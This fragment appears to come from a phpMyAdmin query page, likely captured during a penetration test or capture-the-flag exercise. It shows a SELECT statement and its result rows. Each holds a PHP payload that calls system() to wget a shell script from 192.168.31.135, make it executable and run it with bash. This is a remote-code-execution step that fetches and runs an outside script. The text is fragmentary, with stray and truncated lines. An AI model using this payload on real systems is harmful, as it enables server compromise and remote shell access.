 Show query box
Showing rows 0 – 0 (1 total, Query took 0.0002 seconds.)
select '<?php system("wget 192.168.31.135/shell.sh; chmod +x shell.sh; bash shell.sh");exit;?>'
Pr
Show all | Number of rows: 25 Filter rows: Search this table
+ Options
<?php system("wget 192.168.31.135/shell.sh; chmod +x shell.sh; bash shell.sh");exit;?>
<?php system("wget 192.168.31.135/shell.sh; chmod ...